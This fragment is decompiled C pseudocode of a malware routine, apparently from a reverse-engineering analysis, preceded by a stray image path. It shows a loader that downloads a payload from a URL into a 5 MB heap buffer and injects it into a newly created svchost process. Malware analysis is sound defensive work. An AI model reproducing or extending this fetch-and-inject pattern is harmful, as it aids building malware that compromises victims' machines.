 int __cdecl download_inject_into_New_svchost(LPCSTR lpszUrl)
{
int v2; // [esp+0h] [ebp-Ch]
void *lpMem; // [esp+4h] [ebp-8h]
SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF
dwBytes = 5242880;
lpMem = (void *)w_HeapAlloc(0x500000u);
v2 = 0;
if ( download_content(lpszUrl, lpMem, 0x500000u, (int)&dwBytes, 1) )
{
inject_into_New_svchost((int)lpMem, dwBytes);
v2 = 1;
}
heapfree(lpMem);
return v2;
}